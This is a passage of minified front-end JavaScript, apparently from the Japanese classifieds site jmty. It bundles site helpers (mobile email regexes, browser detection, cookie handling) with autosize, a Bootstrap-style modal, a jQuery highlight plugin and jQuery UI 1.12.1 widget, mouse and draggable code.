mailReg1=/@(docomo|softbank|disney|ezweb|[dhtkrsnqc]\.vodafone|pdx|d[kij]\.pdx|wm\.pdx)\.ne\.jp$/,mailReg2=/@(jp-[dhtkrsnqc])\.ne\.jp|i\.softbank\.jp|willcom\.com|[a-z]+\.biz\.ezweb\.ne\.jp$/,mailReg1.test(t)||mailReg2.test(t)},blockProcessing:function(){$("#smartphone_form")[0]||$.blockUI({message:$("#loading"),overlayCSS:{backgroundColor:"#FFF",opacity:.5},css:{top:($(window).height()-40)/2+"px",left:($(window).width()-40)/2+"px",width:"40px",border:"none"}})},searchConditionFormClickEvent:function(){$("#want #alpha_screen").click(function(){$(this).hide(),$("#post_wish").hide()})},isOver3AndroidVersion:function(){return this.checkAndroidVersionOverTargetVersion(3)},isOver4AndroidVersion:function(){return this.checkAndroidVersionOverTargetVersion(4)},checkAndroidVersionOverTargetVersion:function(t){var e=navigator.userAgent;return!(e.indexOf("Android")>0)||parseFloat(e.slice(e.indexOf("Android")+8))>=t},enablePinchZoom:function(){for(var t=document.getElementsByTagName("meta"),e=0;e<t.length;e++){var i=t[e].getAttribute("name");if(i&&"viewport"===i.toLowerCase()){t[e].setAttribute("content","width=device-width,minimum-scale=1.0,maximum-scale=3.0,user-scalable=yes");break}}},escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},parseQueryString:function(t){var e,i,n,s,o={};for(n=0,s=(e=t.split("&")).length;n<s;n++)o[(i=e[n].split("="))[0]]=i[1];return o}};i.browser={},function(t){function e(t){return t.test(i)}var i=navigator.userAgent,n={ie:/MSIE/,iPhone:/iPhone/,iPad:/iPad/,android:/Android/,chrome:/Chrome/,opera:/Opera/,safari:/Safari/};t.isIE=function(){return e(n.ie)||/Trident/.test(i)},t.isIElt9=function(){return!!e(n.ie)&&(!!/MSIE 9/.test(i)||(!!/MSIE 8/.test(i)||(!!/MSIE 7/.test(i)||!!/MSIE 6/.test(i))))},t.isOpera=function(){return e(n.opera)},t.isChrome=function(){return e(n.chrome)},t.isSafari=function(){return!!e(n.safari)&&!e(n.chrome)},t.isIPhone=function(){return e(n.iPhone)},t.isAndroid=function(){return e(n.android)},t.isTouchDevice=function(){return this.isIPhone()||this.isAndroid()}}(i.browser),i.Cookie=function(){for(var t=document.cookie.split("; "),e={},i=0;i<t.length;i++){var n=t[i].split("=");e[n[0]]=unescape(n[1])}this.cookie=e},function(t){function e(t){return this.cookie=$.extend(this.cookie,t)}function i(t){var e=new Date;return e.setTime(e.getTime()+24*t*60*60*1e3),e.toGMTString()}function n(){return i.call(this,1)}t.get=function(t){return this.cookie[t]},t.set=function(t){for(var i in t)document.cookie=i+"="+t[i]+";expires="+n.call(this);return e.call(this,t)}}(i.Cookie.prototype);try{t.jmty=$.extend(i,s)}catch(a){for(var o in s)t.jmty[o]=s[o];for(var o in i)t.jmty[o]=i[o]}var r=function(){$("#navi .category_group_navi").click(function(){var t=$(this).parent().find(".dropdown_menu");if("none"===t.css("display")){$("#navi .dropdown_menu").hide();t.parent();t.unbind(),t.hover(function(){},function(){t.hide()}),t.show()}else t.hide()})};i.browser.isTouchDevice()||$(function(){e(),r(),i.searchConditionFormClickEvent()})}(this),function(t,e){if("function"==typeof define&&define.amd)define(["exports","module"],e);else if("undefined"!=typeof exports&&"undefined"!=typeof module)e(exports,module);else{var i={exports:{}};e(i.exports,i),t.autosize=i.exports}}(this,function(t,e){"use strict";function i(t){function e(){var e=window.getComputedStyle(t,null);p=e.overflowY,"vertical"===e.resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),h="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(h)&&(h=0),s()}function i(e){var i=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=i,p=e,c&&(t.style.overflowY=e),n()}function n(){var e=window.pageYOffset,i=document.body.scrollTop,n=t.style.height;t.style.height="auto";var s=t.scrollHeight+h;0!==t.scrollHeight?(t.style.height=s+"px",f=t.clientWidth,document.documentElement.scrollTop=e,document.body.scrollTop=i):t.style.height=n}function s(){var e=t.style.height;if(n(),window.getComputedStyle(t,null).height!==t.style.height?"visible"!==p&&i("visible"):"hidden"!==p&&i("hidden"),e!==t.style.height){var s=a("autosize:resized");t.dispatchEvent(s)}}var o=arguments[1]===undefined?{}:arguments[1],l=o.setOverflowX,u=l===undefined||l,d=o.setOverflowY,c=d===undefined||d;if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var h=null,p=null,f=t.clientWidth,m=function(){t.clientWidth!==f&&s()},g=function(e){window.removeEventListener("resize",m,!1),t.removeEventListener("input",s,!1),t.removeEventListener("keyup",s,!1),t.removeEventListener("autosize:destroy",g,!1),t.removeEventListener("autosize:update",s,!1),r["delete"](t),Object.keys(e).forEach(function(i){t.style[i]=e[i]})}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",g,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",s,!1),window.addEventListener("resize",m,!1),t.addEventListener("input",s,!1),t.addEventListener("autosize:update",s,!1),r.add(t),u&&(t.style.overflowX="hidden",t.style.wordWrap="break-word"),e()}}function n(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName){var e=a("autosize:destroy");t.dispatchEvent(e)}}function s(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName){var e=a("autosize:update");t.dispatchEvent(e)}}var o,r="function"==typeof Set?new Set:(o=[],{has:function(t){return Boolean(o.indexOf(t)>-1)},add:function(t){o.push(t)},"delete":function(t){o.splice(o.indexOf(t),1)}}),a=function(t){return new Event(t)};try{new Event("test")}catch(u){a=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}var l=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((l=function(t){return t}).destroy=function(t){return t},l.update=function(t){return t}):((l=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],function(t){return i(t,e)}),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],n),t},l.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],s),t}),e.exports=l}),function(t){"use strict";function e(){var t=this,e=setTimeout(function(){t.$element.unbind(r),i.call(t)},500);this.$element.one(r,function(){clearTimeout(e),i.call(t)})}function i(){this.$element.hide().trigger("hidden"),n.call(this)}function n(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.settings.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),"static"!=this.settings.backdrop&&this.$backdrop.click(t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(r,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(r,t.proxy(s,this)):s.call(this)):e&&e()}function s(){this.$backdrop.remove(),this.$backdrop=null}function o(){var e=this;this.isShown&&this.settings.keyboard?t(document).bind("keyup.modal",function(t){27==t.which&&e.hide()}):this.isShown||t(document).unbind("keyup.modal")}var r;t(document).ready(function(){var e;t.support.transition=(e=(document.body||document.documentElement).style).transition!==undefined||e.WebkitTransition!==undefined||e.MozTransition!==undefined||e.MsTransition!==undefined||e.OTransition!==undefined,t.support.transition&&(r="TransitionEnd",t.support.webkit?r="webkitTransitionEnd":t.support.mozilla?r="transitionend":t.support.opera&&(r="oTransitionEnd"))});var a=function(e,i){return this.settings=t.extend({},t.fn.modal.defaults,i),this.$element=t(e).delegate(".close","click.modal",t.proxy(this.hide,this)),this.settings.show&&this.show(),this};a.prototype={toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this;return this.isShown=!0,this.$element.trigger("show"),o.call(this),n.call(this,function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.appendTo(document.body).show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in"),i?e.$element.one(r,function(){e.$element.trigger("shown")}):e.$element.trigger("shown")}),this},hide:function(n){if(n&&n.preventDefault(),!this.isShown)return this;return this.isShown=!1,o.call(this),this.$element.trigger("hide").removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?e.call(this):i.call(this),this}},t.fn.modal=function(e){var i=this.data("modal");return i?!0===e?i:("string"==typeof e?i[e]():i&&i.toggle(),this):("string"==typeof e&&(e={show:/show|toggle/.test(e)}),this.each(function(){t(this).data("modal",new a(this,e))}))},t.fn.modal.Modal=a,t.fn.modal.defaults={backdrop:!1,keyboard:!1,show:!1},t(document).ready(function(){t("body").delegate("[data-controls-modal]","click",function(e){e.preventDefault();var i=t(this).data("show",!0);t("#"+i.attr("data-controls-modal")).modal(i.data())})})}(window.jQuery||window.ender),jQuery.fn.highlight=function(t){function e(t,i){var n=0;if(3==t.nodeType){var s=t.data.toUpperCase().indexOf(i);if((s-=t.data.substr(0,s).toUpperCase().length-t.data.substr(0,s).length)>=0){var o=document.createElement("span");o.className="highlight";var r=t.splitText(s),a=(r.splitText(i.length),r.cloneNode(!0));o.appendChild(a),r.parentNode.replaceChild(o,r),n=1}}else if(1==t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName))for(var l=0;l<t.childNodes.length;++l)l+=e(t.childNodes[l],i);return n}return this.length&&t&&t.length?this.each(function(){e(this,t.toUpperCase())}):this},jQuery.fn.removeHighlight=function(){return this.find("span.highlight").each(function(){with(this.parentNode.firstChild.nodeName,this.parentNode)replaceChild(this.firstChild,this),normalize()}).end()},function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){function e(t){for(var e,i;t.length&&t[0]!==document;){if(("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function i(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,s)}function s(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function o(e,i){for(var n in t.extend(e,i),i)null==i[n]&&(e[n]=i[n]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,a=Array.prototype.slice;t.cleanData=function(e){return function(i){var n,s,o;for(o=0;null!=(s=i[o]);o++)try{(n=t._data(s,"events"))&&n.remove&&t(s).triggerHandler("remove")}catch(r){}e(i)}}(t.cleanData),t.widget=function(e,i,n){var s,o,r,a={},l=e.split(".")[0],u=l+"-"+(e=e.split(".")[1]);return n||(n=i,i=t.Widget),t.isArray(n)&&(n=t.extend.apply(null,[{}].concat(n))),t.expr[":"][u.toLowerCase()]=function(e){return!!t.data(e,u)},t[l]=t[l]||{},s=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new o(t,e)},t.extend(o,s,{version:n.version,_proto:t.extend({},n),_childConstructors:[]}),(r=new i).options=t.widget.extend({},r.options),t.each(n,function(e,n){return t.isFunction(n)?void(a[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=s,e=n.apply(this,arguments),this._super=i,this._superApply=o,e}}()):void(a[e]=n)}),o.prototype=t.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||e},a,{constructor:o,namespace:l,widgetName:e,widgetFullName:u}),s?(t.each(s._childConstructors,function(e,i){var n=i.prototype;t.widget(n.namespace+"."+n.widgetName,o,i._proto)}),delete s._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,n,s=a.call(arguments,1),o=0,r=s.length;r>o;o++)for(i in s[o])n=s[o][i],s[o].hasOwnProperty(i)&&void 0!==n&&(e[i]=t.isPlainObject(n)?t.isPlainObject(e[i])?t.widget.extend({},e[i],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,i){var n=i.prototype.widgetFullName||e;t.fn[e]=function(s){var o="string"==typeof s,r=a.call(arguments,1),l=this;return o?this.length||"instance"!==s?this.each(function(){var i,o=t.data(this,n);return"instance"===s?(l=o,!1):o?t.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,r))!==o&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0:t.error("no such method '"+s+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+s+"'")}):l=void 0:(r.length&&(s=t.widget.extend.apply(null,[s].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(s||{}),e._init&&e._init()):t.data(this,n,new i(s,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var n,s,o,r=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(r={},e=(n=e.split(".")).shift(),n.length){for(s=r[e]=t.widget.extend({},this.options[e]),o=0;n.length-1>o;o++)s[n[o]]=s[n[o]]||{},s=s[n[o]];if(e=n.pop(),1===arguments.length)return void 0===s[e]?null:s[e];s[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];r[e]=i}return this._setOptions(r),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,n,s;for(i in e)s=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&s&&s.length&&(n=t(s.get()),this._removeClass(s,i),n.addClass(this._classes({element:n,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var r,a;for(a=0;i.length>a;a++)r=s.classesElementLookup[i[a]]||t(),r=e.add?t(t.unique(r.get().concat(e.element.get()))):t(r.not(e.element).get()),s.classesElementLookup[i[a]]=r,n.push(i[a]),o&&e.classes[i[a]]&&n.push(e.classes[i[a]])}var n=[],s=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(n,s){-1!==t.inArray(e.target,s)&&(i.classesElementLookup[n]=t(s.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){n="boolean"==typeof n?n:i;var s="string"==typeof t||null===t,o={extra:s?e:i,keys:s?t:e,element:s?this.element:t,add:n};return o.element.toggleClass(this._classes(o),n),this},_on:function(e,i,n){var s,o=this;"boolean"!=typeof e&&(n=i,i=e,e=!1),n?(i=s=t(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,s=this.widget()),t.each(n,function(n,r){function a(){return e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled")?("string"==typeof r?o[r]:r).apply(o,arguments):void 0}"string"!=typeof r&&(a.guid=r.guid=r.guid||a.guid||t.guid++);var l=n.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,d=l[2];d?s.on(u,d,a):i.on(u,a)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?n[t]:t).apply(n,arguments)}var n=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},
_trigger:function(e,i,n){var s,o,r=this.options[e];if(n=n||{},(i=t.Event(i)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(s in o)s in i||(i[s]=o[s]);return this.element.trigger(i,n),!(t.isFunction(r)&&!1===r.apply(this.element[0],[i].concat(n))||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(n,s,o){"string"==typeof s&&(s={effect:s});var r,a=s?!0===s||"number"==typeof s?i:s.effect||i:e;"number"==typeof(s=s||{})&&(s={duration:s}),r=!t.isEmptyObject(s),s.complete=o,s.delay&&n.delay(s.delay),r&&t.effects&&t.effects.effect[a]?n[e](s):a!==e&&n[a]?n[a](s.duration,s.easing,o):n.queue(function(i){t(this)[e](),o&&o.call(n[0]),i()})}}),t.widget,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,n){return!!t.data(e,n[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.fn.scrollParent=function(e){var i=this.css("position"),n="absolute"===i,s=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return(!n||"static"!==e.css("position"))&&s.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var l=!1;t(document).on("mouseup",function(){l=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!l){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,s=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&t(e.target).closest(this.options.cancel).length;return!(n&&!s&&this._mouseCapture(e))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),l=!0,!0))}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,l=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,n){var s,o=t.ui[e].prototype;for(s in n)o.plugins[s]=o.plugins[s]||[],o.plugins[s].push([i,n[s]])},call:function(t,e,i,n){var s,o=t.plugins[e];if(o&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(s=0;o.length>s;s++)t.options[o[s][0]]&&o[s][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(e){var i=this.options;return!(this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(e),!!this.handle&&(this._blurActiveElement(e),this._blockFrames(!0===i.iframeFix?"iframe":i.iframeFix),!0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]);t(e.target).closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var n=this._uiHash();if(!1===this._trigger("drag",e,n))return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=n.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,n=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(n=t.ui.ddmanager.drop(this,e)),this.dropped&&(n=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!n||"valid"===this.options.revert&&n||!0===this.options.revert||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,n)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==i._trigger("stop",e)&&i._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return 